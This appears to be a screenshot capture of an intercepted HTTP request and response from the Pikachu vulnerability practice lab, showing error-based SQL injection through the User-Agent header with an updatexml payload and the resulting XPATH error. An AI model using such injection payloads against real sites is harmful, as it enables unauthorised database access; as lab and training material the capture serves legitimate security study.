 请求
美化 Raw Hex \n
GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: localhost
User-Agent: ' or updatexml(1,'~',3) or '
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Origin: http://localhost
Connection: close
Referer: http://localhost/pikachu/vul/sqli/sqli_header/sqli_header_login.php
Cookie: PHPSESSID=sm7ues8gl468oujg0bf0iksu94
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
响应
美化 Raw Hex 页面渲染
Pikachu 漏洞练习平台
XPATH syntax error: '~'